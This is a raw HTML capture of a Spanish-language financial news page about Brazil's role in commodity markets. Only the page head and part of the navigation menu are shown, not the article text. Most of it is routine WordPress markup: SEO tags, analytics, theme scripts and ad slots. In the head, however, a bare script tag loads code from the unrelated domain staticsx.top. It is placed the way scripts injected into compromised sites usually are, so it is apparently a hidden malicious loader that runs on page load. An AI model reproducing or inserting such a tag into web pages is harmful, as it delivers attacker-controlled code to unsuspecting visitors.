

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ideasinversion.com/brasil-influencia-commodities/
body_size: 19609
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-ES" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Brasil extiende su influencia entre los commodities - Ideas de Inversión</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ideasinversion.com/xmlrpc.php" />
    <!-- JM Twitter Cards by Julien Maury 8.0 -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@ideas_inversion">
<meta name="twitter:site" content="@ideas_inversion">
<meta property="og:title" content="Brasil extiende su influencia entre los commodities">
<meta property="og:description" content="Brasil está apuntando a los mercados de commodities.El país sudamericano es desde hace mucho tiempo una potencia en los mercados del café, el azúcar y el jugo de naranja, rubros en los cuales es">
<meta property="og:image" content="http://ideasinversion.com/wp-content/uploads/2015/06/twitterCard.png">
<!-- /JM Twitter Cards by Julien Maury 8.0 -->
<link rel="icon" type="image/png" href="http://ideasinversion.com/wp-content/uploads/2019/03/preview-lightbox-Icono-FullColor.png">
<script>
dataLayer = [{"title":"Brasil extiende su influencia entre los commodities","author":"Juan Gabriel Garc\u00eda Bilbao","wordcount":948,"logged_in":"false","page_id":17821,"post_date":"2013-07-08 14:15:26"}];
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WKJ86V3');</script>
<!-- End Google Tag Manager -->
<!-- This site is optimized with the Yoast SEO plugin v5.5.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://ideasinversion.com/brasil-influencia-commodities/" />
<link rel="publisher" href="https://plus.google.com/u/0/b/114589524565978466064/114589524565978466064"/>
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Brasil extiende su influencia entre los commodities - Ideas de Inversión" />
<meta property="og:description" content="Brasil está apuntando a los mercados de commodities. El país sudamericano es desde hace mucho tiempo una potencia en los mercados del café, el azúcar y el jugo de naranja, rubros en los cuales es el proveedor número uno del mundo. Ahora, su fuerza está alcanzando otros mercados de mayor tamaño de recursos naturales agrícolas, &hellip;" />
<meta property="og:url" content="https://ideasinversion.com/brasil-influencia-commodities/" />
<meta property="og:site_name" content="Ideas de Inversión" />
<meta property="article:publisher" content="https://www.facebook.com/IdeasInversion" />
<meta property="article:tag" content="brazil" />
<meta property="article:tag" content="comercio exterior" />
<meta property="article:tag" content="comercio internacional" />
<meta property="article:tag" content="commodities" />
<meta property="article:tag" content="cómo exportar" />
<meta property="article:tag" content="como importar" />
<meta property="article:tag" content="como importar de china" />
<meta property="article:tag" content="de brasil" />
<meta property="article:tag" content="empresas exportadoras" />
<meta property="article:tag" content="exportaciòn" />
<meta property="article:tag" content="exportación de productos" />
<meta property="article:tag" content="exportacion importacion" />
<meta property="article:tag" content="exportacion productos" />
<meta property="article:tag" content="exportacion y importacion" />
<meta property="article:tag" content="exportaciones de productos" />
<meta property="article:tag" content="exportar de" />
<meta property="article:tag" content="granos" />
<meta property="article:tag" content="importación de" />
<meta property="article:tag" content="importación de productos" />
<meta property="article:tag" content="importacion y exportacion" />
<meta property="article:tag" content="Importaciones" />
<meta property="article:tag" content="importadores" />
<meta property="article:tag" content="importar de china" />
<meta property="article:tag" content="importar desde china" />
<meta property="article:tag" content="los principales productos" />
<meta property="article:tag" content="los productos agrícolas" />
<meta property="article:tag" content="los productos de exportacion" />
<meta property="article:tag" content="petróleo" />
<meta property="article:tag" content="principales exportaciones" />
<meta property="article:tag" content="principales productores" />
<meta property="article:tag" content="productos" />
<meta property="article:tag" content="productos a exportar" />
<meta property="article:tag" content="productos de exportación" />
<meta property="article:tag" content="productos de exportacion en colombia" />
<meta property="article:tag" content="productos de importación" />
<meta property="article:tag" content="productos exportacion" />
<meta property="article:tag" content="productos importados" />
<meta property="article:tag" content="productos que exporta" />
<meta property="article:tag" content="que es importacion de productos" />
<meta property="article:tag" content="que es importacion y exportacion" />
<meta property="article:tag" content="que exporta" />
<meta property="article:tag" content="que exportar" />
<meta property="article:tag" content="que producto exportar" />
<meta property="article:tag" content="que productos exportar" />
<meta property="article:tag" content="que son productos de exportacion" />
<meta property="article:tag" content="transporte a brasil" />
<meta property="article:section" content="Internacional" />
<meta property="article:published_time" content="2013-07-08T14:15:26+00:00" />
<meta property="og:image" content="https://ideasinversion.com/wp-content/uploads/2013/07/Brasil-Commodities.jpg" />
<meta property="og:image:secure_url" content="https://ideasinversion.com/wp-content/uploads/2013/07/Brasil-Commodities.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/ideasinversion.com\/","name":"Ideas de Inversi\u00f3n","potentialAction":{"@type":"SearchAction","target":"https:\/\/ideasinversion.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ideas de Inversión &raquo; Feed" href="https://ideasinversion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ideas de Inversión &raquo; RSS de los comentarios" href="https://ideasinversion.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ideas de Inversión &raquo; Brasil extiende su influencia entre los commodities RSS de los comentarios" href="https://ideasinversion.com/brasil-influencia-commodities/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ideasinversion.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.25"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://ideasinversion.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://ideasinversion.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://ideasinversion.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://ideasinversion.com/wp-content/themes/Newspaper/style.css?ver=8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://ideasinversion.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://ideasinversion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://ideasinversion.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='https://ideasinversion.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.2'></script>
<link rel='https://api.w.org/' href='https://ideasinversion.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ideasinversion.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ideasinversion.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.25" />
<link rel='shortlink' href='https://ideasinversion.com/?p=17821' />
<link rel="alternate" type="application/json+oembed" href="https://ideasinversion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fideasinversion.com%2Fbrasil-influencia-commodities%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ideasinversion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fideasinversion.com%2Fbrasil-influencia-commodities%2F&#038;format=xml" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ideasinversion.com\/wp-admin\/","wpRestNonce":"3ccf7ec883","wpRestUrl":"https:\/\/ideasinversion.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ideasinversion.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://ideasinversion.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://ideasinversion.com/brasil-influencia-commodities/amp/" /><meta name="generator" content="Powered by Slider Revolution 5.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/ideasinversion.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";
var td_get_template_directory_uri="https:\/\/ideasinversion.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff7531";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://ideasinversion.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://ideasinversion.com/extranjero/",
                                "name": "Internacional"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://ideasinversion.com/brasil-influencia-commodities/",
                                "name": "Brasil extiende su influencia entre los commodities"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-17821 single-format-standard brasil-influencia-commodities global-block-template-1 wpb-js-composer js-comp-ver-4.11.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuideas-container"><ul id="menu-menuideas" class="td-mobile-main-menu"><li id="menu-item-25177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-25177"><a href="https://ideasinversion.com/expertos-2/">Expertos<i class="td-icon-menu-right td-element-after"></i></a>
<ul  class="sub-menu">
	<li id="menu-item-25184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25184"><a href="https://ideasinversion.com/alexandra-sarmiento/">Alexandra Sarmiento</a></li>
	<li id="menu-item-25185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25185"><a href="https://ideasinversion.com/monica-sierra/">Monica Sierra</a></li>
	<li id="menu-item-25186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25186"><a href="https://ideasinversion.com/aldo-alexander-castillo/">Aldo Alexander Castillo</a></li>
	<li id="menu-item-25187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25187"><a href="https://ideasinversion.com/carlos-arcila-2/">Carlos Arcila</a></li>
	<li id="menu-item-25188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25188"><a href="https://ideasinversion.com/david-andres-aguirre/">David Andrés Aguirre</a></li>
	<li id="menu-item-25189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25189"><a href="https://ideasinversion.com/enrique-echavarria-wartenberg/">Enrique Echavarria Wartenberg</a></li>
	<li id="menu-item-25190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25190"><a href="https://ideasinversion.com/erick-humberto-nieves/">Erick Humberto Nieves</a></li>
	<li id="menu-item-25191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25191"><a href="https://ideasinversion.com/erick-mosquera-velandia/">Erick Mosquera Velandia</a></li>
	<li id="menu-item-25192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25192"><a href="https://ideasinversion.com/jhonatan-david-franco/">Jhonatan David Franco</a></li>
	<li id="menu-item-25193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25193"><a href="https://ideasinversion.com/jose-david-lopez/">José David López</a></li>
	<li id="menu-item-26087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26087"><a href="https://ideasinversion.com/juan-gabriel-garcia/">Juan Gabriel Garcia</a></li>
	<li id="menu-item-25194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25194"><a href="https://ideasinversion.com/luis-fernando-morales/">Luis Fernando Morales</a></li>
	<li id="menu-item-25195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25195"><a href="https://ideasinversion.com/ricardo-barboza-gonzalez/">Ricardo Barboza Gonzalez</a></li>
</ul>
</li>
<li id="menu-item-25180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25180"><a href="https://ideasinversion.com/noticias/">Noticias</a></li>
<li id="menu-item-25207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25207"><a href="#">Herramientas<i class="td-icon-menu-right td-element-after"></i></a>
<ul  class="sub-menu">
	<li id="menu-item-29154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29154"><a href="https://ideasinversion.com/planificador-de-seguros/">Planificador de seguros</a></li>
	<li id="menu-item-25197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25197"><a href="https://ideasinversion.com/widget-tarjetas-de-credito/">Encuentra las mejores Tarjetas de crédito</a></li>
	<li id="menu-item-25198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25198"><a href="https://ideasinversion.com/widget-cdts/">Identifica los mejores Cdt´s del Mercado.</a></li>
</ul>
</li>
<li id="menu-item-25182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25182"><a href="https://ideasinversion.com/finanzas-personales-2/">Finanzas Personales</a></li>
<li id="menu-item-25199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25199"><a href="https://ideasinversion.com/curiosidades/">Curiosidades</a></li>
<li id="menu-item-25200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25200"><a href="https://ideasinversion.com/contactenos/">Contacto</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://ideasinversion.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
            </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://ideasinversion.com/">
            <img class="td-retina-data" data-retina="http://ideasinversion.com/wp-content/uploads/2019/03/nuevo-logo-ideas-de-inversion.png" src="http://ideasinversion.com/wp-content/uploads/2019/03/nuevo-logo-ideas-de-inversion.png" alt=""/>
            <span class="td-visual-hidden">Ideas de Inversión</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_6976746994a4e_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://ideasinversion.com/">
            <img class="td-retina-data" data-retina="http://ideasinversion.com/wp-content/uploads/2019/03/nuevo-logo-ideas-de-inversion.png" src="http://ideasinversion.com/wp-content/uploads/2019/03/nuevo-logo-ideas-de-inversion.png" alt=""/>
        </a>
        </div>
    <div class="menu-menuideas-container"><ul id="menu-menuideas-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-25177"><a href="https://ideasinversion.com/expertos-2/">Expertos</a>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25184"><a href="https://ideasinversion.com/alexandra-sarmiento/">Alexandra Sarmiento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25185"><a href="https://ideasinversion.com/monica-sierra/">Monica Sierra</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25186"><a href="https://ideasinversion.com/aldo-alexander-castillo/">Aldo Alexander Castillo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25187"><a href="https://ideasinversion.com/carlos-arcila-2/">Carlos Arcila</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25188"><a href="https://ideasinversion.com/david-andres-aguirre/">David Andrés Aguirre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25189"><a href="https://ideasinversion.com/enrique-echavarria-wartenberg/">Enrique Echavarria Wartenberg</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25190"><a href="https://ideasinversion.com/erick-humberto-nieves/">Erick Humberto Nieves</a></li>
